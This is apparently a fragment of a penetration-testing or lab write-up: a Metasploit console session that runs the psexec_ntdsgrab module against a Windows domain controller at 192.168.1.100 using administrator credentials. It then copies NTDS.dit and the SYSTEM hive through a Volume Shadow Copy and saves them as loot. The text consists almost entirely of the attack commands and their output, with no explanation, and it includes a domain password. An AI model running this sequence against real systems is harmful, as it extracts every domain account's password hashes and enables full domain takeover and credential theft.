 msf5 auxiliary(admin/smb/psexec_ntdsgrab) > use auxiliary/admin/smb/psexec_ntdsgrab
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > set rhosts 192.168.1.100
rhosts => 192.168.1.100
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBDomain hack.com
SMBDomain => hack.com
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBUser administrator
SMBUser => administrator
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBPass panda666...
SMBPass => panda666...
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > exploit
[*] Running module against 192.168.1.100
[*] 192.168.1.100:445 - Checking if a Volume Shadow Copy exists already.
[+] 192.168.1.100:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.1.100:445 - Volume Shadow Copy exists on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10
[+] 192.168.1.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.100:445 - Checking if NTDS.dit was copied.
[+] 192.168.1.100:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.1.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.100:445 - Downloading ntds.dit file
[+] 192.168.1.100:445 - ntds.dit stored at /root/.msf4/loot/20200428034805_default_192.168.1.100_psexec.ntdsgr
ab._545648.dit
[*] 192.168.1.100:445 - Downloading SYSTEM hive file
[+] 192.168.1.100:445 - SYSTEM hive stored at /root/.msf4/loot/20200428034806_default_192.168.1.100_psexec.ntd
sgrab._686103.bin
[*] 192.168.1.100:445 - Executing cleanup...
[+] 192.168.1.100:445 - Cleanup was successful
[*] Auxiliary module execution completed
哈拉少安全小队